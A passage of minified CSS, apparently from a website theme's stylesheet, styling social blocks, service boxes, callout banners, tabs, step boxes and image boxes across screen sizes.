.bigsocialblock__item:hover .bigsocialblock__follow { opacity:1; visibility:visible; z-index:1; -webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1); }.bigsocialblock.type-chover .bigsocialblock__bg { opacity:0; -webkit-transition:opacity .2s ease-out; transition:opacity .2s ease-out;}.bigsocialblock.type-chover .bigsocialblock__item:hover .bigsocialblock__bg { opacity:1; }.bigsocialblock--style2 .bigsocialblock__social-icon { font-size:200px; width:400px; height:400px; line-height:400px; left:-130px; bottom:-140px; border:solid 15px #fff;}.bigsocialblock--style2 .bigsocialblock__item:hover { box-shadow:none;}.bigsocialblock--style2 .bigsocialblock__count { font-size:30px; line-height:30px; display:block; position:relative; text-align:right; margin-bottom:10px; z-index:1; bottom:auto; right:auto;}.bigsocialblock--style2 .bigsocialblock__follow { font-weight:400; display:block; position:relative; text-align:right; bottom:auto; right:auto;}.bigsocialblock--style2 .bigsocialblock__item:hover .bigsocialblock__count,.bigsocialblock--style2 .bigsocialblock__item:hover .bigsocialblock__follow { opacity:1; visibility:visible; }.no-flexbox .bigsocialblock { display:table; table-layout:fixed; width:100%;}.no-flexbox .bigsocialblock__item {display:table-cell; position:relative; overflow:hidden; height:150px; padding:25px; text-align:right; -webkit-transition:all .2s ease; transition:all .2s ease;}@media (max-width:1199px) {.bigsocialblock--style2 .bigsocialblock__social-icon { opacity:0.25; }.bigsocialblock--style2 .bigsocialblock__item:hover .bigsocialblock__social-icon { opacity:0.4; }}@media (min-width:992px) and (max-width:1199px) {.bigsocialblock.count-4 .bigsocialblock__social-icon{ border-width:5px; font-size:60px; width:120px; height:120px; line-height:110px; left:-30px; bottom:-20px;}.bigsocialblock.count-5 .bigsocialblock__social-icon { border-width:5px; font-size:50px; width:100px; height:100px; line-height:90px; left:-30px; bottom:-10px;}.bigsocialblock.count-4 .bigsocialblock__title,.bigsocialblock.count-5 .bigsocialblock__title { font-size:16px;}}@media (min-width:768px) and (max-width:991px) {.bigsocialblock.count-3 .bigsocialblock__social-icon{ border-width:5px; font-size:60px; width:120px; height:120px; line-height:110px; left:-30px; bottom:-20px;}.bigsocialblock.count-4 .bigsocialblock__social-icon {border-width:5px; border-color:transparent; font-size:60px; width:120px; height:120px; line-height:110px; left:-30px; bottom:-20px;}.bigsocialblock.count-3 .bigsocialblock__title,.bigsocialblock.count-4 .bigsocialblock__title { font-size:16px;}.bigsocialblock.count-5 .bigsocialblock__item { padding:15px; }.bigsocialblock.count-5 .bigsocialblock__title { font-size:15px; position:relative; right:0; top:auto; bottom:auto; text-align:right; margin-bottom:10px; opacity:1; visibility:visible; }.bigsocialblock__item:hover .bigsocialblock__title {bottom:auto;}.bigsocialblock.count-5 .bigsocialblock__count,.bigsocialblock.count-5 .bigsocialblock__follow { font-size:14px; opacity:1; visibility:visible; transform:none; position:relative; right:0; top:auto; bottom:auto; text-align:right;}.bigsocialblock.count-5 .bigsocialblock__social-icon { border-color:transparent; font-size:50px; width:100px; height:100px; line-height:90px; left:-20px; bottom:-10px;}.bigsocialblock--style2 .bigsocialblock__title { position:relative; bottom:auto; right:auto; margin-bottom:10px; }}@media (max-width:767px) {.bigsocialblock { -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column; }.bigsocialblock__item { width:100%; display:block; height:100px; padding:15px; }.bigsocialblock__title {position:relative; right:0; top:auto; bottom:auto; text-align:right; margin-bottom:10px; opacity:1; visibility:visible; }.bigsocialblock__item:hover .bigsocialblock__title {bottom:auto;}.bigsocialblock__count,.bigsocialblock__follow{ opacity:1; visibility:visible; -webkit-transform:none; -ms-transform:none; transform:none; position:relative; right:0; top:auto; bottom:auto; text-align:right;}.bigsocialblock--style2 .bigsocialblock__item { height:120px; }}.services_box_element .box {padding:30px; background:#eee; margin:0; position:relative; height:360px; margin-bottom:30px;}.services_box_element .box:hover {background:#fff; box-shadow:0 0 30px rgba(0,0,0,0.2); z-index:1; border-radius:5px}.services_box_element .box .title {font-size:22px; margin-bottom:15px; padding:6px 0 15px 0; margin-top:0; text-shadow:1px 1px 0 white; vertical-align:middle;}.services_box_element .box .icon {width:45px; height:45px; line-height:45px; border-radius:3px; transition:all .2s ease-out; background:#646464; float:left; text-align:center; margin-right:20px; vertical-align:middle; }.services_box_element .box .icon img {vertical-align:middle; line-height:45px;display:inline-block;margin-top:-2px; max-width:30px;}.services_box_element .box .list {margin:0; padding:0; list-style:none; display:none; float:none}.services_box_element .box .list li {line-height:26px; padding:10px 0; border-top:1px solid #eee; color:#CD2122}.services_box_element .box .list li:first-child {border-top:0; padding-top:0}@media (min-width:1200px) {.services_box_element .box {height:530px;}}@media (min-width:481px) and (max-width:991px) {.services_box_element .box {margin-bottom:20px; }.services_box_element .box {overflow:hidden;}}.cute3dslider .kl-slideshow-inner {padding-top:170px; padding-bottom:50px;}.stage-ibx {}.stage-ibx__stage {position:relative; }.stage-ibx__stage-img {margin-left:auto; margin-right:auto;}.stage-ibx__point {display:none;}@media screen and (min-width:1200px) {.stage-ibx__point {display:block; position:absolute; opacity:0; width:0; height:0; -webkit-transition:opacity 1s ease-out; transition:opacity 1s ease-out;}.stage-ibx__point:after {content:attr(data-nr);position:absolute; left:0; top:0; width:10px; height:10px; margin-left:-5px; margin-top:-5px; display:block; background:rgba(255, 255, 255, 0.6); box-shadow:0 0 0 3px #FFFFFF; border-radius:50%; -webkit-transition:box-shadow .2s ease-out, -webkit-transform .2s ease-out; transition:box-shadow .2s ease-out, transform .2s ease-out; }.stage-ibx__point[data-nr]:after {width:30px; height:30px; line-height:30px; margin-left:-15px; margin-top:-15px; font-size:13px; text-align:center; color:#FFF; }.stage-ibx__point:hover:after,.stage-ibx__point.is-hover:after { box-shadow:0 0 0 5px #FFFFFF, 0 4px 10px #000; -webkit-transform:scale(1.4); -ms-transform:scale(1.4); transform:scale(1.4); }.stage-ibx--points-full .stage-ibx__point:after {width:34px; height:34px; line-height:34px; margin-left:-17px; margin-top:-17px; display:block; background:#000; border-radius:50%; -webkit-transition:background .2s ease-out; transition:background .2s ease-out; box-shadow:none; }.stage-ibx--points-full .stage-ibx__point[data-nr]:after {width:54px; height:54px; line-height:54px; margin-left:-27px; margin-top:-27px; font-size:16px; text-align:center; color:#FFF; }.stage-ibx--points-full .stage-ibx__point:hover:after,.stage-ibx--points-full .stage-ibx__point.is-hover:after { -webkit-transform:none; -ms-transform:none; transform:none; }.stage-ibx__point[data-title]:before {content:attr(data-title); position:absolute; bottom:100%; left:50%; min-width:100px; transform:translateX(-50%); background:rgba(0,0,0,0.9); color:#fff; font-size:12px; line-height:1.4; padding:6px 3px; text-align:center; border-radius:3px;margin-bottom:30px;visibility:hidden;opacity:0;transition:opacity .2s ease-out .1s,visibility .2s ease-out .1s,margin-bottom .2s ease-out .1s; z-index:1;}.stage-ibx__point[data-title]:hover:before,.stage-ibx__point[data-title].is-hover:before {opacity:1; visibility:visible; margin-bottom:20px}}.callout-banner { margin-bottom:40px; margin-top:20px;}.callout-banner-title {font-weight:300; font-size:24px; line-height:1.6; position:relative; padding-top :20px; margin-top:0; }.callout-banner-title strong { font-weight:600; }.callout-banner-title:before { content:''; position:absolute; top:0; left:0; width:80px; height:3px; background:#000; opacity:0.1; }.calloutbanner--dark .callout-banner-title:before {background:#fff;}.circlehover {width:130px; height:130px; text-align:center; color:white; font-size:18px; padding:10px; display:table; line-height:1.4; background-color:#CD2122; position:relative; font-weight:300;border-radius:50%; box-shadow:3px 3px 1px rgba(0,0,0,0.2); -webkit-transition:all 400ms cubic-bezier(0.680, 0, 0.265, 1); -webkit-transition:all 400ms cubic-bezier(0.680, -0.550, 0.265, 1.550); transition:all 400ms cubic-bezier(0.680, -0.550, 0.265, 1.550); -webkit-transition-timing-function:cubic-bezier(0.680, 0, 0.265, 1); -webkit-transition-timing-function:cubic-bezier(0.680, -0.550, 0.265, 1.550); transition-timing-function:cubic-bezier(0.680, -0.550, 0.265, 1.550);}.circlehover:hover { color:#fff; -webkit-transform:scale(1.1); -ms-transform:scale(1.1); transform:scale(1.1); box-shadow:5px 5px 1px rgba(0,0,0,0.2); }.circlehover:before {content:''; position:absolute; top:7px; left:7px; background:#CD2122; width:30px; height:30px; border-radius:3px; }.circlehover > span {display:table-cell; vertical-align:middle; position:relative; z-index:1; }.circlehover[data-size="small"] {width:80px; height:80px; font-size:14px; padding:8px; }.circlehover[data-size="medium"] {width:95px; height:95px; font-size:16px; padding:10px; }.circlehover[data-position="top-left"]:before { top:7px; left:7px;}.circlehover[data-position="top-right"]:before { top:7px; right:7px; left:auto;}.circlehover[data-position="bottom-left"]:before { bottom:7px; left:7px; top:auto;}.circlehover[data-position="bottom-right"]:before { bottom:7px; right:7px; left:auto; top:auto;}.circlehover[data-position="top"]:before,.circlehover[data-position="right"]:before,.circlehover[data-position="left"]:before,.circlehover[data-position="bottom"]:before {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.circlehover[data-position="top"]:before {top:-10px; left:50%; margin-left:-15px;}.circlehover[data-position="right"]:before { top:50%; right:-10px; left:auto; margin-top:-15px;}.circlehover[data-position="left"]:before { top:50%; left:-10px; margin-top:-15px;}.circlehover[data-position="bottom"]:before { bottom:-10px; left:50%; margin-left:-15px; top:auto;}.circlehover[data-position="bottom-right"] { box-shadow:-3px -3px 1px rgba(0,0,0,0.5);}.circlehover[data-position="bottom-right"]:hover { box-shadow:-5px -5px 1px rgba(0,0,0,0.5);}.circlehover[data-align="left"] {float:left;}.circlehover[data-align="right"] {float:right;}.circlehover.with-symbol .circlehover-symbol {opacity:0; position:absolute; display:block; left:0; top:0; bottom:0; right:0; text-align:center; line-height:130px; }.circlehover.with-symbol:hover .circlehover-text {opacity:0;}.circlehover.with-symbol:hover .circlehover-symbol {opacity:1; }.circlehover.style2 { width:100%; height:75px; text-align:center; color:white; font-size:18px; padding:10px 20px; display:table; line-height:1.3; position:relative; font-weight:300; text-shadow:none; border-radius:4px; box-shadow:none;}.circlehover.style2:before { content:''; position:absolute; width:100%; height:100%; top:initial; bottom:-4px; left:0; border-radius:3px; -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); z-index:1;}.circlehover.style2:after { content:''; position:absolute; background-color:#dcdcdc; width:90%; height:16px; top:initial; bottom:-9px; left:11px; border-radius:3px;-webkit-transform:skewY(-3deg);-ms-transform:skewY(-3deg);transform:skewY(-3deg);}.circlehover.style2.with-symbol .circlehover-symbol { line-height:73px;}.circlehover.style2.with-symbol .circlehover-symbol-img { max-height:48px;}.circlehover.style3 { width:150px; height:150px; box-shadow:none;}.circlehover.style3:before { left:3px; top:inherit; bottom:25px; -webkit-transform:skewY(-28deg) rotate(27deg); -ms-transform:skewY(-28deg) rotate(27deg); transform:skewY(-28deg) rotate(27deg);}.circlehover.style3 .circlehover-text { background:#000; color:#fff; display:block; position:absolute; bottom:15px; right:-23px; min-width:100px; padding:3px 10px; font-style:italic; border-radius:4px; font-size:13px; line-height:20px;}.calloutbanner--dark .circlehover.style3 .circlehover-text {background:#ccc; color:#333;}.circlehover.style3.with-symbol .circlehover-symbol { line-height:150px;}.circlehover-symbol-trg { display:none;}.circlehover.style3 .circlehover-symbol-trg { display:block;position:absolute; left:72px; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); top:65px;}.circlehover.style3 .play-icon { display:block; background-color:#fff; -webkit-transform:rotate(-60deg) skewX(-30deg) scale(1,.866); -ms-transform:rotate(-60deg) skewX(-30deg) scale(1,.866); transform:rotate(-60deg) skewX(-30deg) scale(1,.866); position:relative; text-align:left;}.circlehover.style3 .play-icon:before,.circlehover.style3 .play-icon:after { content:''; position:absolute; background-color:inherit; }.circlehover.style3 .play-icon,.circlehover.style3 .play-icon:before,.circlehover.style3 .play-icon:after {width:16px; height:16px; border-top-right-radius:30%;}.circlehover.style3 .play-icon {-webkit-transform:rotate(-60deg) skewX(-30deg) scale(1,.866);-ms-transform:rotate(-60deg) skewX(-30deg) scale(1,.866);transform:rotate(-60deg) skewX(-30deg) scale(1,.866);}.circlehover.style3 .play-icon:before {-webkit-transform:rotate(-135deg) skewX(-45deg) scale(1.414,.707) translate(0,-50%);-ms-transform:rotate(-135deg) skewX(-45deg) scale(1.414,.707) translate(0,-50%);transform:rotate(-135deg) skewX(-45deg) scale(1.414,.707) translate(0,-50%);}.circlehover.style3 .play-icon:after {-webkit-transform:rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);-ms-transform:rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);transform:rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);}.circlehover.style3:hover .circlehover-symbol-trg {display:none;}@media (max-width:767px) {.circlehover[data-align="right"] { float:none; margin:20px auto;}.circlehover.style2 { width:auto; }}.shop-features {margin-bottom:30px;}.shop-features .title {margin:0; line-height:1.3;}.shop-features .shop-feature {background:#E8E8E8; color:#fff; padding:20px 10px; border-radius:3px; position:relative; }.shop-features .shop-feature:hover {background:#CD2122;}.shop-features .shop-feature > img {float:left; margin:0 20px 0 0;}.shop-feature > a { position:absolute; top:0; left:0; width:100%; height:100%; }.shop-features .shop-feature > img {float:left; max-height:40px; margin:0 20px 0 0; }.shop-features .shop-feature .sf-text { margin-left:60px; }.shop-features .shop-feature .sf-text > h4 {color:#333; line-height:1.6; text-transform:uppercase; margin:0 0 7px; font-size:16px; font-weight:normal; }.shop-features .shop-feature .sf-text > h5 {color:#535353; line-height:1.6; margin:0; font-weight:normal; }.shop-features .shop-feature:hover .sf-text > h4,.shop-features .shop-feature:hover .sf-text > h5 { color:#fff; }@media (max-width:767px) {.shop-features .shop-feature > h4 {font-size:14px;}.shop-features .shop-feature > h5 {font-size:13px;}.shop-features .shop-feature > img {margin-right:10px;}.shop-features .title {margin-bottom:15px; }.shop-features .shop-feature {margin-bottom:20px; }}.stepbox3-box { position:relative; padding:0; margin-bottom:80px; box-shadow:none; }.stepbox3-box:after { border-color:transparent; border-top-color:#eee; border-width:10px; margin-left:-10px; left:10%;}.stepbox3-box:before { border-color:transparent; border-top-color:#ccc; border-width:13px; margin-left:-13px; left:10%;}.stepbox3-box[data-align=right]:after,.stepbox3-box[data-align=right]:before {right:10%; left:auto; margin-left:0;}.stepbox3-box[data-align=right]:before {margin-right:-13px;}.stepbox3-box[data-align=center]:after,.stepbox3-box[data-align=center]:before {left:50%; }.stepbox3-box[data-align=center]:after {border-top-color:#fff;}.stepbox3-number { padding:0;height:100%; position:relative; width:100%; left:0;top:0; bottom:0;text-align:center; float:left;}.stepbox3-number-sp { font-size:100px; font-weight:900; color:#333; vertical-align:middle; position:relative; top:50%; line-height:1; display:block; }.stepbox3-content {padding:25px 35px 20px 35px; float:left; font-size:14px; line-height:30px; color:#929292; background-color:#fff }.stepbox3-title {font-size:14px; text-transform:uppercase; font-weight:bold; color:#333; }.stepbox3-box[data-align=right] .stepbox3-number {left:auto; right:0; border-right:0; }.stepbox3-box[data-align=right] .stepbox3-content {margin-left:auto; padding:25px 35px 20px 35px; color:#929292; line-height:30px; font-size:14px; }.stepsbox3--dark .stepbox3-box:after { border-top-color:#111;}.stepsbox3--dark .stepbox3-box:before { border-top-color:#343434;}.stepsbox3--dark .stepbox3-box[data-align=center]:after {border-top-color:#000;}.stepsbox3--dark .stepbox3-content { color:#6D6D6D; background-color:#000 }.stepsbox3--dark .stepbox3-title { color:#CCCCCC; }@media (min-width:992px) {.stepbox3-number {width:240px; position:absolute;}.stepbox3-number-sp { -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); }.stepbox3-content {margin-left:240px;}.stepbox3-content:before,.stepbox3-content:after { -webkit-transition:all .25s ease-in-out; transition:all .25s ease-in-out; }.stepbox3-content:before { position:absolute; content:''; top:0; width:2px; height:100%; background-color:#cd2122; }.stepbox3-box:hover .stepbox3-content:before { width:5px; }.stepbox3-box[data-align=right] .stepbox3-content { text-align:right; margin-left:auto; margin-right:240px;}.stepbox3-box[data-align=left] .stepbox3-content:before {left:240px; }.stepbox3-box[data-align=right] .stepbox3-content:before { right:240px; }.stepbox3-content:after { position:absolute; content:''; border:14px solid; border-color:transparent; top:50%; margin-top:-14px; }.stepbox3-box[data-align=left] .stepbox3-content:after { left:242px; border-left-color:#cd2122; }.stepbox3-box[data-align=right] .stepbox3-content:after { right:242px; border-right-color:#cd2122; }.stepbox3-box[data-align=left]:hover .stepbox3-content:after { left:245px; }.stepbox3-box[data-align=right]:hover .stepbox3-content:after { right:245px; }.stepbox3-box:after,.stepbox3-number:before,.stepbox3-number:after { background-color:#F1F1F1 !important; }.stepbox3-box:after { position:absolute; content:''; width:calc(100% - 234px); height:6px; bottom:-43px; }.stepbox3-box[data-align=left]:after { left:130px; }.stepbox3-box[data-align=right]:after { right:114px; }.stepbox3-number:before,.stepbox3-number:after { position:absolute; content:''; width:6px; height:50px; }.stepbox3-number:before { top:-37px; }.stepbox3-number:after { bottom:-37px; }.stepbox3-box:first-child .stepbox3-number:before,.stepbox3-box.last .stepbox3-number:after,.stepbox3-box.last:after { content:none; }.stepbox3-box.last { margin-bottom:0 }.stepsbox3--dark .stepbox3-box:after,.stepsbox3--dark .stepbox3-number:before,.stepsbox3--dark .stepbox3-number:after { background-color:#0E0E0E !important; }}.action_box {padding:24px 0; color:#fff; border-top:2px solid #fff; border-bottom:1px solid #fff; position:relative; background-color:#CD2122; clear:both; }.actionbox--dark {color:#000; border-top:2px solid #111; border-bottom:1px solid #111; }.action_box:after,.action_box:before {content:""; position:absolute; left:50%; bottom:-14px; margin-left:-25%; border-radius:3px; border:8px solid transparent; border-top-width:7px; border-top-color:#CD2122;}.action_box:after { border-top-color:rgba(0,0,0,0.2); }.action_box[data-arrowpos=center]:after,.action_box[data-arrowpos=center]:before {margin-left:-7px; }.action_box[data-arrowpos=right]:after,.action_box[data-arrowpos=right]:before {margin-left:25%; }.action_box-content { max-width:1170px; margin:0 auto; padding:0 15px; width:100%; }.action_box-title {margin:10px 0; font-weight:200; font-size:24px; line-height:1.4;}.action_box-subtitle { opacity:0.6; line-height:1.6 }.actionbox--dark .action_box-subtitle { color:rgba(0, 0, 0, 0.6); }.action_box-button { margin-left:5px; margin-right:5px;}.action_box.style2 .action_box-content { display:block; }.action_box.style2 .action_box-text,.action_box.style2 .action_box-buttons { display:block; text-align:center; padding-left:0; }.action_box.style2 .action_box-text { margin-bottom:25px; }.action_box.style2 .action_box-button,.action_box.style2 .action_box-button:last-child { display:inline-block; margin:0 5px; }.actionbox--dark .action_box-text { color:#111; }.action_box.style3 {padding:0;border-radius:6px;}.action_box.style3:before {position:absolute; content:''; background-color:#CD2122; width:30px; height:32px; display:block; bottom:-6px; left:20%; border-radius:4px; -webkit-transform:skewY(35deg); -ms-transform:skewY(35deg); transform:skewY(35deg); border-top:0; }.action_box.style3:after {display:none}.action_box.style3 .action_box-inner {position:relative; padding:35px; border-radius:6px; z-index:1;}.action_box.style3 .action_box-inner:before {position:absolute; content:''; background-color:#CD2122; top:-6px; left:0; width:100%; height:100%; display:block; -webkit-transform:skewY(1.5deg); -ms-transform:skewY(1.5deg); transform:skewY(1.5deg); border-radius:6px; transform-origin:right top;}.action_box.style3 .action_box-inner:after {position:absolute; content:''; background-color:rgba(0, 0, 0, 0.2); width:90%; height:30%; display:block; border-radius:4px; -webkit-transform:skewY(-2deg); -ms-transform:skewY(-2deg); transform:skewY(-2deg); right:5%; top:-20px; z-index:-1; }.action_box.style3 .action_box-content{position:relative;}@media (min-width:1200px) {.action_box-content { display:table; }.action_box-text { display:table-cell; }.action_box-buttons { text-align:right; display:table-cell; vertical-align:middle; padding-left:30px;}.action_box-button {display:inline; }}@media (max-width:1200px) {.action_box { text-align:center; }.action_box-text { margin-bottom:25px; }.action_box.style3 {margin-top:40px;}}@media (max-width:991px) {.action_box-button { margin-top:10px; }}@media (min-width:768px) {.action_box-title {margin-bottom:15px; }}@media (max-width:767px) {.action_box-title {text-align:center; margin-bottom:20px; }}.hr-tabs-nav-icon {margin-right:5px; vertical-align:middle; }.hr-tabs-nav-icon + span {vertical-align:middle; }.tab-content>.tab-pane {display:block !important; visibility:hidden; height:0; overflow:hidden; min-height:auto; position:absolute; left:-9999px; }.tab-content>.tab-pane.active { visibility:visible; height:auto; overflow:visible; position:relative; left:auto; }.tabs_style1 {background:#fff; border:1px solid #ececec;}.tabs_style1 > ul.nav {margin-bottom:0; background:#fff; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff), color-stop(100%,#F9F9F9)); background:-webkit-linear-gradient(top, #fff 0%, #F9F9F9 100%); background:linear-gradient(to bottom,#fff 0%,#F9F9F9 100%); border-bottom:1px solid #ececec;}.tabs_style1 > ul.nav > li {float:left; margin-bottom:-3px;}.tabs_style1 > ul.nav > li > a {padding:14px 20px 15px; line-height:1.4;border-right:1px solid #ececec; color:#343434;margin-bottom:2px;}.tabs_style1 > ul.nav > li.active > a,.tabs_style1 > ul.nav > li > a:hover {background-color:#fff;}.tabs_style1 > ul.nav > li.active > a {border-top:3px solid #cd2122; border-left:0; font-weight:700; padding:13px 20px 15px; margin-top:-2px;}.tabs_style1 .tab-content {display:table; width:100%;padding:0 15px 15px; }.tabs_style1 .tab-content>.active{ padding-top:10px;}.tabs_style1.tabs--dark {background:#000; border-color:#131313;}.tabs_style1.tabs--dark > ul.nav {background:#000; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#000), color-stop(100%,#060606)); background:-webkit-linear-gradient(top, #000 0%, #060606 100%); background:linear-gradient(to bottom,#000 0%,#060606 100%); border-bottom-color:#131313;}.tabs_style1.tabs--dark > ul.nav > li > a {border-right-color:#131313; color:#CBCBCB;}.tabs_style1.tabs--dark > ul.nav > li.active > a,.tabs_style1.tabs--dark > ul.nav > li > a:hover {background-color:#000;}@media (min-width:768px) and (max-width:991px) {.tabs_style1 > ul.nav > li > a { padding:8px 10px;}}.tabs_style2 {margin:10px 0;}.tabs_style2 > ul.nav {margin-bottom:10px;}.tabs_style2 > ul.nav > li {float:left; border-left:1px dotted #ccc; line-height:18px; }.tabs_style2 > ul.nav > li:first-child {border-left:0;}.tabs_style2 > ul.nav > li:first-child a {border-left:0; padding-left:0; }.tabs_style2 > ul.nav > li > a {padding:4px 20px; line-height:18px; color:#555; font-weight:bold;}.tabs_style2 > ul.nav > li.active > a,.tabs_style2 > ul.nav > li > a:hover {background:none; color:#222;}.tabs_style2 .tab-content {display:table; width:100%; padding:0;}.tabs_style2.tabs--dark > ul.nav > li {border-left-color:#333333; }.tabs_style2.tabs--dark > ul.nav > li > a {color:#AAAAAA;}.tabs_style2.tabs--dark > ul.nav > li.active > a,.tabs_style2.tabs--dark > ul.nav > li > a:hover {color:#DDDDDD;}.tabs_style3 {background:#fff; border:1px solid #ececec;border-radius:5px;position:static;overflow:hidden;}.tabs_style3 > ul.nav {margin-bottom:0; background:#fff; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff), color-stop(100%,#F9F9F9)); background:-webkit-linear-gradient(top,#fff 0%,#F9F9F9 100%); background:linear-gradient(to bottom,#fff 0%,#F9F9F9 100%);}.tabs_style3 > ul.nav > li {float:left; margin-bottom:-1px;}.tabs_style3 > ul.nav > li > a {padding:8px 20px; line-height:18px; border:1px solid transparent; border-left:1px solid #fff; border-right:1px solid #ececec; color:#343434;}.tabs_style3 > ul.nav > li.active > a,.tabs_style3 > ul.nav > li > a:hover {background-color:#fff;}.tabs_style3 > ul.nav > li.active > a {border-left:0; font-weight:700; }.tabs_style3 .tab-content {display:table; width:100%;padding:10px 15px 15px;}.tabs_style3.tabs--dark {background:#000; border-color:#131313;}.tabs_style3.tabs--dark > ul.nav {background:#000; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#000), color-stop(100%,#060606)); background:-webkit-linear-gradient(top,#000 0%,#060606 100%); background:linear-gradient(to bottom,#000 0%,#060606 100%);}.tabs_style3.tabs--dark > ul.nav > li > a {border-color:transparent; border-left-color:#000; border-right-color:#131313; color:#CBCBCB;}.tabs_style3.tabs--dark > ul.nav > li.active > a,.tabs_style3.tabs--dark > ul.nav > li > a:hover {background-color:#000;}.tabs_style4 > ul.nav {margin-bottom:0;}.tabs_style4 > ul.nav > li {float:left; margin-bottom:-1px;}.tabs_style4 > ul.nav > li > a {padding:8px 20px; line-height:18px; color:#343434;}.tabs_style4 > ul.nav > li.active > a,.tabs_style4 > ul.nav > li > a:hover {color:#222;}.tabs_style4 > ul.nav > li.active > a { background:#fff; border:1px solid #ececec; border-bottom:0; border-top-left-radius:5px; border-top-right-radius:5px; }.tabs_style4 .tab-content {display:table; width:100%;padding:10px 15px 15px; border:1px solid #ececec; background:#fff; }.tabs_style4.tabs--dark > ul.nav > li > a {color:#CBCBCB;}.tabs_style4.tabs--dark > ul.nav > li.active > a,.tabs_style4.tabs--dark > ul.nav > li > a:hover {color:#DDDDDD; background-color:#111111;}.tabs_style4.tabs--dark > ul.nav > li.active > a { background:#000; border-color:#131313; border-bottom:0; }.tabs_style4.tabs--dark .tab-content {border-color:#131313; background:#000; }.tabs_style5 > ul.nav {border-bottom:2px solid #dfdfdf;}.tabs_style5 > ul.nav > li { float:left; margin-bottom:-2px;}.tabs_style5 > ul.nav li > a { color:#909090;}.tabs_style5 > ul.nav li > a:hover { color:#535353;}.tabs_style5 > ul.nav > li.active > a { color:#535353; border-bottom:2px solid #cd2122; background:none;}.tabs_style5 > ul.nav > li > a { padding:8px 20px; line-height:18px; }.tabs_style5 > ul.nav > li > a:hover { background:none; }.tabs_style5 .tab-content h5 { color:#4d4d4d; }.tabs_style5 .tab-content {display:table; width:100%; padding:10px 0 15px;}.tabs_style5.tabs--dark > ul.nav {border-bottom-color:#202020;}.tabs_style5.tabs--dark > ul.nav li > a { color:#6F6F6F;}.tabs_style5.tabs--dark > ul.nav li > a:hover { color:#ACACAC;}.tabs_style5.tabs--dark > ul.nav > li.active > a { color:#ACACAC;}.tabs_style5.tabs--dark .tab-content h5 { color:#B2B2B2; }ul.nav.nav-alignment--center {text-align:center;}ul.nav.nav-alignment--center > li {float:none !important; display:inline-block;}.tabs_style5 > ul.nav.nav-alignment--center > li:first-child > a { padding-left:20px;}ul.nav.nav-alignment--right {text-align:right;}ul.nav.nav-alignment--right > li {float:none !important; display:inline-block;}.tabs_style5 > ul.nav.nav-alignment--right > li:first-child > a { padding-left:20px;}.tabs_style5 > ul.nav.nav-alignment--right > li:last-child > a { padding-right:0;}@media (max-width:600px) {.tabbable > ul.nav > li {float:none; display:block; }.tabbable > ul.nav > li > a {padding:12px 20px !important; }}.image-boxes {margin-bottom:30px;border-radius:2px;}.image-boxes-img {width:100%; height:auto; }.image-boxes-link,.image-boxes-holder {display:block; margin-bottom:20px; position:relative;}.image-boxes-img-wrapper {display:block;}.image-boxes-no .image-boxes-img-wrapper {height:auto !important;}.image-boxes-img.cover-fit-img {height:100%;}.image-boxes.image-boxes--1 {overflow:visible;}.image-boxes.image-boxes--1 .image-boxes-readon {position:absolute; left:-10px; bottom:20px; color:#fff; padding:11px 15px; font-size:12px; font-weight:500; line-height:1; margin:0; border-radius:2px; z-index:1;}.image-boxes.image-boxes--1 .image-boxes-link:hover .image-boxes-readon { left:20px;}.image-boxes.image-boxes--1 .image-boxes-img {box-shadow:0 1px 1px rgba(0,0,0,.22)}.image-boxes.image-boxes--2 .image-boxes-link {margin-bottom:0; }.imgbox-simple {}.imgbox-simple .image-boxes-img { width:auto; margin:0 auto; }.sliding-details {position:relative; display:block; overflow:hidden;}.sliding-details:not([class*="znBoxShadow-"]):hover { box-shadow:0 0 7px rgba(0,0,0,0.5);}.sliding-details-img {position:relative;}.sliding-details,.sliding-details-content {-webkit-transition:all .2s cubic-bezier(0.680, 0, 0.265, 1); transition:all .2s cubic-bezier(0.680, 0, 0.265, 1); -webkit-backface-visibility:hidden;}.sliding-details-content {position:absolute; left:0; right:0; bottom:0; top:100%; opacity:0; visibility:hidden; padding:25px 30px; font-size:12px; color:#fff; background:#232323; background:rgba(35,35,35,0.8); }.sliding-details:hover .sliding-details-content { visibility:visible; opacity:1; top:0;}.sliding-details-title {font-size:18px; margin-top:0;}.image-boxes.image-boxes--4 .image-boxes-title { position:absolute; bottom:0; color:#fff; width:100%; text-align:center; font-size:16px; margin-bottom:0; padding-bottom:30px; z-index:0;}.image-boxes.image-boxes--4 .image-boxes-title:before { content:''; position:absolute; top:-100%; left:0; height:200%; width:100%; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,transparent), color-stop(100%,rgba(0,0,0,1))); background:-webkit-linear-gradient(top, transparent 0%,rgba(0,0,0,1) 100%); background:linear-gradient(to bottom, transparent 0%,rgba(0,0,0,1) 100%); z-index:-1; opacity:.8;}.image-boxes.image-boxes--4 .image-boxes-title:after { content:''; height:2px; width:30px; display:block; margin:0 auto; margin-top:10px; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; z-index:1;}.image-boxes.image-boxes--4:hover .image-boxes-title:after { width:60px; ;}.image-boxes.image-boxes--4 .image-boxes-img {-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out; -webkit-backface-visibility:hidden;}.image-boxes.image-boxes--4:hover .image-boxes-img {opacity:.8}.image-boxes.image-boxes--4.kl-title_style_bottom .image-boxes-title { text-align:left; padding:0 20px 30px; -webkit-transition:padding-bottom .2s ease-out; transition:padding-bottom .2s ease-out;}.image-boxes.image-boxes--4.kl-title_style_bottom .image-boxes-title:before {-webkit-transition:opacity .2s ease-out; transition:opacity .2s ease-out;}.image-boxes.image-boxes--4.kl-title_style_bottom .image-boxes-title:after { display:none;}.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper { position:absolute; left:0; top:0; bottom:0; 